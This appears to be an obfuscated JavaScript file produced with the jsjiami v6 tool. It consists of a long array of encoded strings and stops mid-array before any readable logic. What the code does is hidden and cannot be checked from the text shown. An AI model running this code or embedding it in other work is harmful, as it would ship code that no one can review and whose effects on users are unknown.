 var _0x4846=['jsjiami.com.v6','jsTQAPjwwiamLkUiulPz.cZom.v6==','LsOWwrcOPA==','GsK3w7RqJQ==','dMKJw4TDoRc=','DV05wpPCrD/ChcOjGsO6w6x1WX3DhA5Dwq12wrw=','wrPDriQewoQ=','w6rCr8KOFHU=','wpXChsKBEMKv','EnzCr8OsKMKkwoAf','wrrCvXRldRbCpw==','bwEbw70t','JcKyFMO3TMKAwpISZcKHblETwp7Ck8KoScKLNy1Wf8OhCcKJXyR3w6Y7wqt0csOewok=','w6ghwq3CpzfDgxxuDw==','B8KeXsOjw7k=','LFtIw5E=','DcOtw6Q4Dg==','IsOkw5YkAQ==','wpFAw4hAOg==','w7ctMWBC','AH0zwojCkg==','VnXCosOvw6g=','NsOTw57DvsO6','W8KdVQzDgw==','w6Ajwp7Cljs=','wr/CoMKZJsKS','w64IwodVwqQ=','w747woVRwoXDhsKPO8KVw5spKMO9w5Fjw5RNBgXCh1sA','dcOEGxHCpA==','ChXCp07Dig==','wp0Jw5Jcwog=','w4vCs8KGFHY=','YR59wrs/WB11w4A=','w6kJZcOqSw==','UcKbQsK1w77Ds2c=','acOoZg==','CEvChsOFMg==','w6jDgMKHw7II','RMKNacKcw7w=','GwNAw5bCkg==','woLCvMK+KMKc','KcOFwog/FA==','w7bCmMOnwrfCucOPw7rCnVE=','HBXDjB7Dqg==','w5UqQ8KOAMO9w78=','w68vwos=','HsOZw5Jww6Y=','w4pbw5bDv2I=','K8OvbcKiAcKWwrM9','OcOwwr01','TMKhw79pQirCsBpWbMKJw7VPw5NkUsO8wo9sIcKPAsOmwqHCp8K7GnhZwr3Cr8K2woDDoRbCsDPDmUfDkx8XLsOVOxnCosKNwpTCrcKqH8KaVALCj1zCmsOMwr19w6PDmcKvw7sBNBFTOMOmw48uw6nDhjvCrGIffMKYw4PDisKpDjHDlC/DksKXQcKtGsO5w6oTEnIuw6nDrzvCvxTCsMONw5jDhcK1a0rCoAUHw5QbwrtAwoxHalA9RQTCnMK9wqrDk8Opw4DlhJXmsYblkLjlvqDkvLLop6XnnYo9wqzCo8OGVMK8wqY5wp08FlbCmUjDq8K4OW8kwqfCvMOww6TCmwt+JmpHTXbDi8OXAsOOw4/CusOEIsKcwrrDmRFAw57DhMK1w4wLw4vDm8KHw4nDtsOlwpAdN37CksKTLsKbIW0=','D2haw6xuw6fDhuWEgeS+r+WMo+S4pOe4rOeirws1','w6XCiQUmwrMXVU9wfMOZwot4HHoAFMO7wpwqw7BjOAwww4cKwrUWwpbCkE8IchvDi8KRwo/ClGTDsMO9wqbDpnxXOMKWZcOawqhdZGRTe8KNOzxZT8OCcgrDgDLCicKxw4trW8Kxw5jCuuS5ieastOWGvuitksK5w7QNw5oIwpt6wpgBw5vDhcOFwq8FSi5CwrVgw6xpw7Q=','QsO/w6wyPMOjYsKkwp57U8Obw7DDm8OkccKzIcOlGnNZ','5bC755yj6YCi5L+65Lym54GV77+/5ZKafu++pOS4gOi/uei+peilvOempuS/p+inoeW+ieaEkeW+pe+9pO+8lw==','WzrCvWnDtRHDj8OQWj7Cng==','wq0mwoMEw58=','w6DCkcKuNH7CgsOowrfDoA==','woUgTsK1EcOBw794','w6fCq3tpYwDCi8OwwpZZMsOLHi4=','w6jCicK3HcK4w4/CusOMOMKOwq4=','VcKcfMKJw6M=','wq3CsMKMHsKS','wpnDpcKYw4tuY2EhwoBEGsO1wprClHDDmsK2w6cjPsK8wr3CqcKDwoLCuHXCpkLChUrCunHCpsOLwqLDn8K/ci/DrRk7woTDmMKew6nCoMOZwq9NJ8OmEsKGw4sxNV5eLMOLw4sCwqvDgMKKw4/CsEzCpTzClSMKwrc/woLDqn49wrt5wpkqWmfDt0gUwq9gwo0FJ8KuwpzCiMKAfTgQQzXClTPChxR1ax3CljwYLRDDmsKbwr/DlCzDjjV+fW0vMsONwonCtOaHmuixiui1o+i1n2kBW2ElcUTDpMKZwpXDhMK9wrTCp1rDiC/DiiTDu8Knwq/DgwJveUjCg0PCm8K2T3LCpAM9DDRAAMKQKcKYPFo0w6NiZ8KaI8Odc8OnYsOhXyHDrhAaDgXDjDs=','wqPDm1ZMUsOmw7rotobot5fkuaLnu7bnoaIsw4A=','[base64]/Ckm7CjA9ySjUEalHDlcK9eA==','VhjDjCDDscKDEsOswoMW','Wy/CqkLDrx/Dj8Oq','wq4bccOURsODwp4l','wqA3wpQ0w5pBwqYqw5YB','w6rCsnZoYzrCoMO0wope','wrswF2xew5jCtMKtw5RwKTs=','wqMOfcOlbcORwp42OMOI','w6fCqmNoTx/CvMOwwpxZ','ImLCq8OgOw==','fMK9cBbDkA==','wohGw6M=','PMOWw6ZBw5M=','w6YlwoAmw7s=','JsOkw6E=','w7sgWMO9Sw==','w748wqhlwqw=','w5AnRg==','GFDCuMO4DQ==','wokrOw==','w7TCkVNpdQ==','w7XDjcKzw4oA','w7PClcOi','w7gGbcOCYQ==','w6jDlsK4YMKG','O09Qw7Qn','dHfCp8O4w4k=','wp46J3kDJA==','wrNSw4FLLA==','w5XCksOowqnCsA==','w6TCgkrDmMKO','BxRHHSM=','wpVBw4RnAg==','MUh7w68n','w5w3wrx7wq0=','bcKzHcOXUw==','J1DCpcO0AQ==','dcK8ezvDvw==','w74rwp1ZwoY=','LBTDsxnDsA==','wo0vOnMbJQ==','C2sMwqTCrA==','wroZwprDvcOT','w4plw6fDjH8=','AMOlw7QZBQ==','J8Onw5TDnMO0','wrvCuVJWcg==','w4ZhPMOjwqE=','w7zCjcOFwonCmQ==','IgRAw67Cuw==','w7c7ZsOffw==','W8OJMyzCjg==','woZNw6JxNA==','w6ocwo7ChiU=','w7nCiHVkQQ==','NRjDiBLDng==','w5UZw41Kwqo=','w6wcecOuXMOC','MMKJw7bDqDk=','w4LDsETCksKu','PMOswoMqJw==','w7PDisKsQ8K9','w6hxIcOuwos=','TMOXW8K/BA==','w4gJwp/CgwU=','GcKUw5NGAw==','NcO0w4wVIQ==','BMKaSMOFw74=','woE4wpHDpcOv','wr8OwrTDj8Os','w7rCkgHCicKi','w5fDpnPCm8KBKQ==','w6fCgWjDlcKa','LhvCqHzDtw==','NMKWw4XDrQs=','w4nDuMKFw7kE','Xhc6w7Q8','EcKKScOnw6fDgQ==','wpjCjsKwZR8=','Qk7CvsO4w6o=','w43DrsKlScKt','ISnCgVPDsQ==','HsO5w60yOcOj','w6/CtsKPD0Q=','wpHCun5OYQ==','G8KMw7BmJg==','wqYywrPDvcOX','w6nCt3RRUw==','GFvCkcOaEg==','E8K7w7/DrCY=','Xy1Ww69swr8=','wrvCrXZiaQ==','bSTCscK1w5XDskbDvk47wpnDj2PCiSrDkitlw4ZZEi3CvxQXwqfCqsO+dcOjw4w=','NB7DhwjDpg==','H8Osw6w0Ow==','XWrCp8OY','ex91wrg/bw==','HcOuw6MyK8Oj','PcOow5ZHw5rCrxg=','WcKjEMOoX8KE','w4PDrcKYw40=','H8O/w7IyI8OqScKpwoE=','KF/CgcOKP8KAC8Kv','w783wolxwo0=','ecKxGMOqWcKe','E8Kqw6Zm','NcKIw4PDuRPDgMO6','w7gfbMO5U8OBwoM/Ng==','w6zClFVJSsK+','wrTDiQMmwqlM','woLCtcK3dRE=','JgJPEiU+','M1rCj8OWKcKKCsKu','NXnCrMOqw4zCsQ==','D8KOXsOxw73Di8K6wpM=','B8K9w6dtASbCuB4=','Q2fCpsOfw7nDrBF2','VyzCt3DDsRLDg8O7XnXCjsOSPn5QwpttGGYHw453UBAQw4TCqV/CicO5wpHDusKKwqLCqxc0wqHDgg==','w4QpTsKT','w4MuPmpNI8OpLj97wrkkw7QXw6gwU0rDqMOpN8OKwrVOw59PNA==','K8O0acKcBMKBwrAq','A8Ktw7dtByvCu1ZEfMOAwr5Rw5o=','woc3w4NcwoE=','w4/CgjDCiMKR','ex91wrg/MwJsw4k=','woDClTPCgcKy','GznCvGvDoA0=','wrY7BGFCw6PCoA==','w7XCisKzKU/Clg==','wrXDgw8owrFB','W8KjcsKIw74=','J8Oew7YLKw==','GgBlESE=','w6vClMKCBng=','w6/ClcKnCnI=','LQHDgy3DmA==','ExbDsR7DvA==','woYew7Flwrw=','dn3CucOPw4c=','wpEMNl0V','w4kEI2VC','FAbDthLDtQ==','DArCvlXDow==','w48Iwp9dwoA=','w4Biw6jDpUc=','wq3DgSYewrY=','QjhSw6Vy','BSxiEiE=','wqjCrMK6M8Kz','wo0lFHEu','w58SwpZlwrM=','Fx3CuVHDlg==','I0rCqsOJHQ==','w6fCrsKFA0M=','NsKKw51GDg==','Kh1dHic/','w58Qw4x3woQ=','ayMtw5E9','w5wpwoDCoTI=','UcKSQDnDhA==','QcKLH8Oscw==','woDDgCgMwpI=','BcOkw5oXIw==','PGDCrcOeLQ==','w6DDjsK8w5kH','woDCu8K1EcKu','w70jDmpE','AsO5wpAPKQ==','w6rCskfDmcKf','w6nCuxXCusK1','w6/CoF3DoMKC','w5bCpsKSJGk=','w6zClMKoFXM=','w63DpXzCm8KN','Hz3Cpk7DogzDi8O/Tw==','wqYZwo/DlcOQ','w6grAmo=','K8OQw5k7FQ==','w7wpw6l5wqQ=','wosPw6Bewqc=','G8Olw6IuAA==','Z8KicTfDsMOX','ZxNlwpYY','PmbCosO6w5rCp0g=','wroTwrk=','w6s4FQ==','wrLChcKfE8K/w4vCsMOqHQ==','w7kowqHCugI=','w5REJsOiwqY=','K8KLa8OMw7M=','TMKsNsODeQ==','w6PDqVnCrcKy','fHzCvcO+w7w=','w7guwoFxwofDhw==','ZcKwacKaw7Q=','DnzCncO1w7E=','YRdgwpY0aBdww5jCl1U=','fGjCrMOjw4k=','w41KNMOKwohsw5UMEsKfwp9DbhTDkWFHwqvCusOd','woPCq09tfA==','w6otfMKDBw==','MsOxwr0pBsKVBQ==','w5g+RQ==','w4VKOsOKwo1q','wopOw7tOMA==','w41KNMOKwpBtw5UR','YhNgwrc0fR9n','w4zChD3CmMKywpzDpcKAGkLDgsOzwonCj8Kf','wrXDhw8owrBIDk4=','w5HDrsK9w5I5ZX8DwpJEQg==','w5/CrsK+ZgbDusOMwrYKDsKRwrbDicOkw6c=','I8Otw6zDmcOlwqDCky/Cqm1NdsOWwps=','w5/CrsK+ZgbDusOMwrY=','HGHCl8OtGA==','w4vCgmnDosKV','bWjDucOxwpzCvgzCtQF0w5XCgS0=','acOzw5wHwp8=','IcOvM3vCpsKYw7kz','wrcpwoN1wpnDk8KHLA==','acOzw5wHwpw=','IcOvM3vCpsKYw7kw','w7rDjwp/w7E=','w6EIwr7CssOSwpNaYQ==','wro3wpokw5g=','wqjCl8KqbU/DnMKsw6M=','woUvQcOaVw==','wodgw6XCgnrChlPCrw==','w6wIwr7Cr8KP','w5EjPDEDbcK1fA==','TMKbQcOlw6HDiMK6woN5O8OsS14+LHPDp8K8Q8ORWcOAw4F9w4xAw6Bxfg==','JMOqw7nDosOV','K17CvsOvNA==','w4jCgzzCjMK1wpDDuMKiWwbDucKuw4jDgsKmMA==','wqNhCzdNasKtcHYgwrs8w5wewqQ4BgXCtsKKJMKsw4V3wp9CO8KGw6rCtMKWMsKuwpEtwoDCkcKZDMKrwpdlwoAQw5LDuWkbw7ksw4g4woxADi7Cjzg3c8K3w6o+w4w=','woMxw41p','U2fCqMOEw6M=','GH3Cr8OgAw==','GcOdw4YeJQ==','QMKJQMOXw6XDjcKrwoQ=','w7QCw49OwqI=','w6gfTcOuSg==','wrDDiwAowqAGGUV+','woDClz7Cg8KewpTDssKiDg==','PwjDiijDlg==','w74/QcOScw==','wo82w7RIwpI=','wpkqw5Jvwos=','IcO1LTTCpcOcwr0=','AnbCvsOnFMKuwqsTwqgV','BcOyw7AoO8KoW8KpwoNuIMKWw7LDlMOzXMKsIg==','wr7CjsK2A8Kq','NcO7MMKBQcKYw6cxcUbCsgHCm8K2LnbCnA==','wro4w6jDhCjCiAksB3Y1woPCqcKZw6PDn8KxczrCnsKjPWDCm2Edw4krPVRe','w6cwwrTCmHjDkxp6Ag==','w4rDt8KUw48maWkkwpZZ','fxd6wqoFfh5tw43CnQ==','X3DCs8O6BMKjwqscwrkVwpE=','P8O0w5NSw4zCowQKag==','NMO9wrMpHcKu','wpfCqMK4ZADDtsOBwr8=','aMKRYsKIw4k=','CXjCpcO+LA==','Uk5swo7DtCvDm8OsW8Kqwq5sEg==','w6wlwrfCgjXDgg==','bMOodMKlEA==','w4LCicKIDXk=','EsKkw75IKg==','w7zCh8OswrfCtA==','w57Cs0fDv8K6','McO9wqwmNw==','JcKEw4x+Jw==','QMKDJsObUw==','SWzCg8Omw5Q=','OcKXw5jDthg=','wpjCgkFeRA==','w5XCvcOmwoPCiA==','w64JwpvCkiQ=','w5Y3wpXCjS4=','JAl+w5DCjA==','w7fClnnDr8Kr','UcKGR8KCw6E=','a8K2AcO2RQ==','AMKgw797FA==','dMOubMKqJA==','A3bCssO6AcKjwrcdwr0Iwpc=','dDN5woYq','w70JYMOvRA==','HsKww43DmQs=','wpg6w4lywrPDhQ==','w4UpwqMsw5I=','wq9dw5xUAQ==','w5/Cjz7CjcKo','IcOew6o2LA==','DFzCj8ObDA==','IcK/w4VpNg==','w4nDhcKdw60e','RMO+T8KYMA==','w4gFw4BKwqk=','BH8uwoDCuA==','ZDt+w5lv','w5Mnwpkmw6Q=','GMO2w6ERJA==','wrB/w6FyMw==','Bnh7w54P','H8Opw5Jcw54=','wq1Nw7lOFw==','w5MMwo8bw4c=','w40dwpB6wrk=','w6/DtlnCrsKj','w4HCjcKbM2g=','GsKTw43DoDQ=','wqrDgRENwr0=','w6vDrMKJw6Qq','PcOvw6B/w50=','wr8swrfDu8O6','RcK6ZDTDlg==','w7HCkMO5wqnCpQ==','KSLCgWvDlQ==','UcOVTcKoJw==','w5owwps4w7k=','eT1Bw5Vj','wp3CmltTQQ==','w5oEIE59','w7xiw57DuH8=','GcOPw6Btw68=','fMOqCDPCrA==','wr0JwrHDjMOx','WAQ+w5Qv','KSV8Ggc=','P3Fmw68D','byUbw4Yw','woDCgUVOeQ==','XMOUATTCqg==','SDV/wqkM','w4jCtMKNN3g=','S8Oie8KoMQ==','w6zCimROSg==','KsOFw7YtIA==','w69rw6PDmHk=','e8KAAMOuUw==','LRVJDwQ=','w53CjcOLwpfCrQ==','wqRgw6RUAw==','NsKgw6jDpCs=','w5oPwpUOw7M=','w6bCnkNzRcKpwrHCqMOs','EBzDjz7DvQ==','LHXCucOl','w6gOScKwEQ==','w54RwrBewpk=','wrXCmsK3G8K/','ElvCpsOaw6M=','w4/CkDTCgcKv','w78Aw5V9wo9tUj/CsTUpwpQ=','YcKqYC/DpQ==','FcOQwrIbNA==','w7XCu8O4wrfCjQ==','w4dow7jDjXXDmRDDvsOjwrIoMw==','MMOSwqwcLw==','fTdFwqgT','MltKw5spw7pvJsKwDTw9','DDVUPSs=','fcKdZwjDhQ==','w5QePlNm','HsKkw6B9AzvCrxhXcMOYwrs=','w7USwoAxw5o=','wpVqw7pyBA==','w4HCs8OswpXClQ==','w6/CmkFCR8KpwqvCu8OqwoFuDw==','W8KPWsKUw7I=','w4XCuyfCv8KQ','w5XDscKpw6UD','MnXCu8Ovw4jCsEnCqkBnwonCkQ==','STcNw7k5','w6oTwpktw5s=','w49wJcORwog=','wpBGw7lANMOcwo1vw7/CvcK/Mw==','w7XDgcK5f8Kj','w6LCr8KbBHI=','K8OWw6o3Bg==','QcO8Ph/CoA==','w6prEcOkwog=','I8Kfw5/Dug==','GX/CsMOUGQ==','w4wzImV6','w7clwp8f','KEp6w6Mj','G3wfwr7CrQ==','JkLCt8OiGA==','H8OVwrIANw==','YwA8w5YM','EQPDtTvDgA==','Dh5Ew47CkQ==','AEA2wr/Cpw==','wpVXw5l4Jg==','wr0EwrjDsMOKw5s=','KgVJw7LCvA==','O8KXw5JZIA==','w5XDulbCjsKg','w4Uxwp7CrgA=','w4vCvcKJLFQ=','wqA5wp/Ds8O0','w6B9w6XDlWw=','PwFaLz0=','wqDCi8KIM8KP','S8O1DiHCiw==','wpJMw5xqAQ==','wrLDtzYOwoM=','M8OrwpIJFQ==','w4thAcOEwrw=','P0HCvsOGLw==','w4Y2W8OFWA==','w7LCglJYQA==','K13CrMOFOg==','IMK3w4rDiAM=','w7nCkWXDusK5','JMK9bMONw7M=','w6nCtyXCpMK3','w4Mtw5NswrY=','GXrCu8Ow','w5ZoMcOtwoc=','HcOxw7lew6g=','w6/DhsKZw487','L0hf','fsKpNcO7SMKNwqY0TA==','PMOJw5E1Pg==','EcK1w6ZzGw==','A2QWwpXCmA==','LX1dw4wQ','w5lDEcOMwok=','cD9dwpAc','LEN0w4Mf','wpFDw65FJA==','HcObw6EoFw==','w5ovGEdG','w7HDk8K9w6gf','eMKyJMOxWg==','NcKnVsOpw78=','w7nChjPCnMKu','EilaKgs=','QCtrw4FC','wqjCmcKhVjY=','UsO3YMKOGQ==','P3vCo8O+w4bCrl8=','LXfCpsOjLQ==','wpLCucKlSiE=','DAhbw47Cow==','EnzCscOmGMKqwpE=','wr4mwrTDqsOk','w6nCgWDDjcKN','Nk9Qw4ER','w4nCokPDisKv','OsOUw7I8IQ==','w5PDslvCkcKC','w7PChcOLwrbCqQ==','wrIpMF08','w5JVO8OCwpA=','MHvCqg==','JMO3w6zDiMOl','SDBYw6Vqwq7CjQLDlg==','wo46w4ZowqI=','wpjCs8KwaA==','w5ZEJcOF','wptVw71NJw==','BMKrw5R4Cw==','Qh9Pw5h/','Cm90w7Ih','P13CrMOeMw==','W8Kue8Khw44=','BcKAR8O9w6I=','w6wDI1Rh','GsOOwr4OGA==','wqfCjsK/McKnw4vClsOL','wqAqwqLDnsOy','w6UPw6F4woc=','w5zDmk7ChMKi','w6EswpkZ','w67CrEN4Qw==','JcKfw4HDoRbDgMOLwoQ8P8KI','HWbCpsOyMw==','YAJuw5VT','GcKPw5RzJA==','wrjDiiAYwpc=','QSJ8wpgO','wqgAwpnDmMOL','w4zDi8Kzw5EI','K8O+w5N0w4bCqxkc','ZMOrQMKqJA==','L35/w5YF','worDtgkIwpE=','w4TDp3rCt8KbLWtG','PMO+wpULCQ==','w7wAwprCmxk=','RknCpMO7w7w=','w4JJPsOIwo8=','wqHCmXVcXg==','w4AjwoPCogw=','HsO5w60yOcOjfsKqwpBwDA==','K8KJSsOCw4M=','w4FYw6zDtVo=','w5s3wqB4wow=','w5fDpnPCm8KBKVtZbD/CnA==','BMKIccOlw70=','w40sJmdh','wrUYIU41','K2AswqDCmA==','TsOicsK7FA==','OEPCgsOQLg==','I8Omw7/DhMOswq7CgG3Cuw==','P3vCvcO0','w4jCnyrCisKl','HjTCu20=','wqYMwrTDuMOZw40=','MFtGw4Akw6d9IQ==','Un3CpsOaw77DvBE=','ZwFxwq07exdsw5o=','w4Rmw6zDhnjDjg==','DsKARsOhw73DgQ==','w7Aowo0Zw44=','w4nDicKJb8Kkw6s=','wrHCoXZpYw3CocO+','wqwvNm4OKA==','w6o2wp5mwp3DlsKQMg==','ER3DgRjDtsKE','w6gswpJ7wo3Dhg==','wpNCw6FX','UcKAQsKhw77DlA==','w4JJOMOYwoFmw44R','R3fCuMOfw67Dtgd/','w5PDlMKKdsK4w6tI','McOUwpE+KQ==','wo1Xw6NLIQ==','QcKYRcKiw7TDinI=','BsKXR8Otw6HDkMKywphy','TidVw7N1wrbCgQ==','GcKrw7Bw','wqwOwrvDrMOTw5IP','wrLCmMK6EcKu','KAJDCCY3w5c=','wp3CssKx','w4JKOcOYwotow58=','wq3CrXVzdw==','w6bCm8OgwqDCs8Onw7A=','FGHCrcO6BQ==','ZsOob8KOGcKIwrc=','G8O9w7Iz','XsKFEMO0bA==','AMKdQcOpw6XDgcKewpt5ecOqSkQ=','w6AfcMOlRA==','w4ZAI8Oowotqw44aHsOH','C8O0w5NFw4XCow4=','w4MtwrfCgSw=','wrDDtgkgwqtM','w44hwo8=','w6Q8aMOv','CEhVw50tw6Zo','IMK3w7NsFiY=','GsOvwqkgG8KNBsK9w5zDp8KD','w4nCtU7Dp8KU','w5MCIk9h','IcO1w6MvIMOLWMK1woJmEcKSw7jDiA==','w5vChTfCncKAwp7DssKiDw==','wpNGw7tBPQ==','G0vCl8OzOw==','w43DiMKPY8Kww4Fc','wogiP20l','PVjCrsOuw6s=','w6ouwogOw5N8wqM=','w7URw4d7wpc=','w7kGFWFv','WWHCrcOIw7XDlgU=','wpQiD20M','w60JNGx0','w48oTsKPHcOnw6k=','wrwLL1A4','w6U8UMK/NA==','GH3Cu8OwD8KJwpI=','R8OmW8KcPA==','w6JfLcO+wrU=','exxwwroiUxQ=','d8KJcx7DnA==','BgJMw6bCjhtQ','HcOOwpovEA==','bjJBw5VL','w6QCbcOuSsOpwoA=','w4sowp3ChAw=','wqUzw69kwqI=','w6zCmsOqwrbCpMOEw7M=','GmDChMO2HA==','wqHDrCAlwrM=','NXrCqcOow5HCjVw=','CQLCv3bDlg==','J8Oxw5Rww6Y=','w6Yqwr3CkSzDvhM=','w6HDgVXCosKH','worDlcKeZMKlw6dO','wqrDgwA9wqZBNkltZA==','wqvCh8OmwrLCrsOuw7fCjRJ5wowZbzQi','wowiNm4IIsOiYi1rw7Bvw7Ea','w4Qsw4x8wrfDhRXCrw==','UmDCt8O6AA==','GHdrw7cy','wpQ7E0s5','ZVLCg8KUKcKKHsKzcQ==','w7knW29Cw6PCpMKzwpp+LirCjQxu','wpfCpMKIPMK5','GjfCtmQ=','wrrCmsKoNgHCksOwwrPDvsOuw5bDjsKhWcKbw47CrMKFAjzDvcObR8K3wpQdCg==','w5BUw6dDJ8OLwpxrwqDCs8KwK8OwwrtZwrIzw5UfwoTCrsOCw7zClsKww7Q=','wqMDecOuXMKLwpU5I8OSNA==','G35+w5Uc','w6LCkEd0SA==','aR8Aw7E0','wrgPGko4','X8OsUcKpJw==','D8OowrAmMw==','wq0aw6lLwpA=','w7tJIsOAwqI=','w4/Du8Khw6kN','AMOsw5koOA==','TcKDPMOMaQ==','w600woh7wqQ=','XQE9w5Qe','wofCjMK5dTc=','w4jCiVJaYQ==','wpLCq8K9dDY=','w5JRH8OjwoY=','w5fCjsOAwqLCkA==','McKUw7nDqi8=','w6XCiMKqM2M=','PXDCqcOOw4XCo0nCug==','Q3vCgcOlw68=','ccKHTMKYw7k=','wq/CpkJiXw==','Y8O2ASPCvw==','XGrCp8OKw7nDsQ==','IF7Cq8OXGA==','HWPChsOgAA==','bsOiPBXCpMOUwrp1','w7MkwqFAwqo=','wqg4A1os','a8OhFDLCng==','w6XCnHtEcA==','w63Co2jDtMKV','w7bDrsK7UMKJ','GTzCtl7DrR/DkcO8','w6bDq8KlfMKf','w7bDjVXCgMK6','wqjCpMKVYAY=','OsOvwqkpEMK+','wpDCq1RURQ==','wqQIwp3DrMOs','wqXCuE5zZw==','EHfCu8OWG8KnwocC','w6TCqn3DmMK4','w58ONG55','w5LCtcObwr7Cng==','D8Oww6k+JA==','ZARaw7pQ','w7QLUsK4Ew==','wo8uAH4D','w4rClDPCnMKT','w5DClcKqDVI=','w5bDhVfClcKA','Hl1Ww4Md','ZR1Uw7dA','PiR5w5rCjA==','w5jCu0bDgcKI','BcOxw71Tw6M=','QmrCpMOCw7vDvCB2QgjDoQ==','BXLCqcO+w4o=','w4oNQ8OidA==','Y8KHRh3Dkg==','wpDCrsKAVhg=','w5tsw6PDgGLDjiDDscOwwq43','GGcPwrbCsg==','wp8Iw7BYwoM=','BcKsw4rDogY=','A3bCssO6AcKj','wocoOlQo','w7wwHXh+','wpkzw415wqDDpBjCvzY=','w4DDg8KHZ8Kx','w5fDisKCYsKtw5tK','w6LCv0o=','AcKPQsKww7Q=','wrrCksKofh3CkMK8wqDDqMOxw5bDjsK8XsKcw5PCpcKLCmnDocOHAMKhwpgNCXHCpDrCmcK/w5Q6wr/[base64]/d8KZwrrDpDlew7ZLZsK5GW7DlXPlsZjoranDlsKOMMOkKjnCtxLDpQ==','Z8O1bsKKBcKBwqA=','BGDCusOnFsKhwpEfwqg=','wrgEwrzDp8OVw5A=','wrDCs8KiBMK4','DihjEDg=','wqfCjMKvF8K5','Qwcaw5UJ','w7kdwqDCgic=','w50POGlc','wp4sI3kf','wodlw6/DlW3DhwzDvMO1','HjnCtnjDiBA=','w6jChsKyAcK/w7XClsObI8KRwrF7w6LCl0M3WsKYwpvCm8OOdTLDk8OVChA=','w6LCsVfDtcKXw7oBOw==','KQJVFyY6w5Y=','ecKYw4PDtgzDisOpwow=','wod/w6HDi3jDghDDqcOOwq4pc8KYw6E5w5RZwq9swqDDtjvCkA==','Q8Oow6UwP8OqXMKywpQsHMKaw7PDmcOvAcKpPcK6L2BLwp7DrcKIQcKxRsKow55iwp4URsOHAcOEUcOMXXo=','YMK7asK6w6M=','wq3DqSQpwos=','w5EiO0MaMsOkPw==','5bCn55y16YGB5Ly45L6O54CL772f5ZOlwpTvvo3kuZDovbPovIXopo3np4vkvK/opaPlvaPmh6jlvqrvv5fvvrs=','w6fCm8Oqwqo=','w4JDw6ZUdcONwpJtw77CocOufcOxwqFjw6lvw4cHw4fDosKbw4fCncKywrrDljYcAcOhSyPCr3lzXUU3wr3CusOtchpvw4lGwrLCikzCusKlWMK1w4YpwpfChnpXOsOObMOHKx/DoD0xKxbDqsKPwrrCusOcZiJFwoLCi2lRe0rDky4ANm4mw4HCmWx4N8OowpUOwq9Aw6DDrMO/[base64]','WlDDgRPDp8OKXui3rei2ouS7tee6jeeikXgF','w4NlM3UbfsK5KyV+wqRlw6sew7oxCwrDp8KnVsKVw7VEw4JcZMOewo3Cr8KeOMKvwpcQw4LCjsKpCcOxwr85wo8Cwo7CizIww4oIwpd7wpYdTmPDkAJoLcKBw69hwoTCkjFVwoDDhCXDkG/CnQzmrozlva3mi7HnuIrCkl0KCsKbNRBMA8KoBMOoZsO1wox2fSLDk1LCuXQ3SA3Cu3jDjsOuIsKfw7PCqcKfOcOUwps9wqjCizBqOVwq5Y2A5rWlfRF1wrPCmEwhw6lnaiXCskYIb8ONPcKjw7xcVcK3','w6EJwrnDgMOew4oECsODw4k=','w5BEw6NNJsOLwqFuw6LCqsO/ccO0wqxfw4Ftw4kHwrrCvsOA','aMKEFMO7bw==','wp0zwp7DvMOF','w6fCqnZofgDCpsK8woZFHcKJRDNzwrBlCDIsfMOFw6kudXXCjk7CtMKBwrVFwqoh','Um7CqsOGw6rDqwxvTR/Dm3jCqcOgfw==','w5DDsXLDnA==','wpPCusK/ahXDuMOL','w6fCjllDUsKywrfCtsK4w4ReSy7DlMKZw7I=','w5nDn8OSw7jDvMKhwr3DlQUww5BXXSNqwoPDvCPDtx/DjUjDnm3CjVrDhcO5B8Kkw5hFw5kwS8OCG8KPw5ojw7HDgCrDuMKnQcObSG9lwpkkw5hyw7Y9wrZ4R8Kcw6/CpcOzRg==','w6fCvkTDuA==','w4bDq3/CncKZ','w6QCecO+Rg==','wrnCn8KnUhw=','G1vCmcO7Pg==','w4DCrXlvcQ==','w5BFw65MO8OLwowhw7nCvcKj','worDlcKcb8K4w6tIwr1Dw7zCkUMieMKxw45Ow6/CnA==','wqDCo1rDpcKLw7ASciseRS/Cg8OOwqBEL8KQwr4=','wogkS8KEC8ONw70mwphHfnA=','QR9fw6rChjFEC3bDk8OHw4Uiwp3DhsO2I8O4','w6EAwqfDq8Ojw5wLO8ODw4PDsA==','wqw0wokGw5tfwqQxw5dLwrPDuRXDlmF6fHzCrB7ChCsSBMOSTT7CjVHCi3Fd','w78vAlFOw7XCrMKvw4M=','w4EFYMO9UA==','wo5Gw7tK','w4HCtDnCvsKy','wrfCvsKAQzo=','aBlEwogy','AGHCp8OhJg==','eh1Cw693','w7UwWMKkHw==','w74pesO4RQ==','JMKzw5TDhjk=','WcOsCxLChA==','L1jCpsOtIw==','w6DDi8K5YsK6','w4APw65zwpw=','IRl7w4vClA==','VcKlWsK/w5M=','wo8aw4pPwr8=','NFsbwqjClA==','GxrCu1/Dtg==','cyZRwroc','CCLDqBfDlw==','w7hkw4TDhXY=','wrMjPmoP','PcOTw4krOA==','SwcKw5gU','OTDCnFPDow==','w7ARw5Nzwpc=','AsKkw6VlMw==','w58aN1JO','X8OsZcKOOg==','w6MpwqnCnzw=','EsKww59lAA==','QycKw50q','EmDCrA==','T8K8fg/DpQ==','w5QjWsKGBMOLw6o=','U2vCscOiw78=','HsO5w7AxLsOlWA==','V2rCvcOow6HDvA5/TQ/DkGzCgcOj','HzpBFj0=','OcOuw45bw48=','wog+w4d2wqLDkhjCvTbDoMKqXk06w5E=','EQ9iPA8=','w6nDt1vCnMKj','wrrDghkAwrc=','w6rDoFjChsKj','eD8ew7w9','w6E1wqURw4k=','O2DCtcOnAQ==','E3vCp8O4LQ==','w583SMKbLw==','w60BwpYCw74=','w4DCnmvDhsKo','AcKabcOyw7M=','w74VR8K8Jg==','HmDCo8O2GA==','w7DCjVRITA==','w7TCgsOtwrvCtg==','V2DCo8OCw5U=','w7E/GGZV','w4ZOOsOhwr0=','w6rCtGHDpsKc','wopCw7xW','w6pyJ8OvwpI=','bMK2dRHDgQ==','PsO/w4RD','wq1Tw6t6EQ==','CMOjw6vDvMOp','wpZow4VgBQ==','wooQJ3gh','NcKPw6XDtAI=','Q8KSEsOVSQ==','OMOswqo=','woDDig0YwrQ=','Cj3ConHDoB3Dhw==','wqwFwq3DkMOO','wpg6w5RxwqTDgxI=','Hz3CpljDrRvDj8OqVS7Cr8OEGXk=','LCfDjBLDpw==','fMOyITrCrQ==','Z8OmYsKWEcKWwr04KV7DgxDDjsKteA==','IRtKw6jCkQ==','VMO9bsKtIg==','dcK0ahfDpg==','bcK1GcOgUQ==','K8OMw4ENLA==','w7/DqsKVw44C','MsKbR8Ocw7w=','w7swwp5swoA=','w4bDq07CnMKu','wqHChHBzUg==','LHQQwobCpw==','w